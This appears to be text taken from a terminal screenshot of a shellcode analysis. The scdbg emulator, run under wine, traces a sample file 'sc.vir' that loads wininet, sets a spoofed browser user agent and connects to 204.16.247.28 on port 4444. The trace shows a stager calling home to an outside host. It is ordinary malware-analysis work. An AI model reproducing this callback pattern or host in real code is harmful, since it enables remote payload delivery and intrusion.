 Demo — wine — 136×37
Demo$ wine scdbg.exe -s -1 -f sc.vir
Loaded 20f bytes from file sc.vir
Initilization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a2  LoadLibraryA(wininet)
401136  InternetOpenA(Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; Avant Browser))
40114f  InternetConnectA(server: 204.16.247.28, port: 4444, )